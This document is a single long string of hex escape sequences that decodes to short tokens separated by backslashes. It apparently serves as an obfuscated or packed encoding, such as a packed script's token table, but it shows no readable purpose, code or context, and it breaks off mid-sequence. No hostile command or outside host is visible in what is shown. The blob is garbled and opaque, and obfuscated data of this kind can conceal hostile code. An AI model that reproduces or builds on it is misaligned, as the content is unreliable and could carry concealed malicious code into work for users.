\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c